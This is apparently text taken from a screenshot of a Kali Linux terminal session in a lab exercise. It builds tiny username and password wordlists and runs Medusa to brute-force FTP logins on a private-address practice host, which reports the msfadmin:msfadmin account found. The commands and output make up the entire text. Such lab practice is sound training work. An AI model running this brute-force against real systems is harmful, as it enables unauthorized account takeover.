 kali@kali: ~
Sessão Ações Editar Exibir Ajuda
(kali㉿kali)-[~]
$ echo -e 'user\nmsfadmin\nadmin\nroot' > users.txt
(kali㉿kali)-[~]
$ echo -e '123456\npassword\nqwerty\nmsfadmin' > pass.txt
(kali㉿kali)-[~]
$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -
t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Netw
orks <jmk@foofus.net>
2025-10-19 23:15:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.101
(1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password:
msfadmin (1 of 4 complete)
2025-10-19 23:15:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.101
(1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Passw
ord: 123456 (1 of 4 complete)
2025-10-19 23:15:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.101
(1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Passw
ord: password (2 of 4 complete)
2025-10-19 23:15:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.101
(1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Passw
ord: msfadmin (3 of 4 complete)
2025-10-19 23:15:18 ACCOUNT FOUND: [ftp] Host: 192.168.56.101
User: msfadmin Password: msfadmin [SUCCESS]
2025-10-19 23:15:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101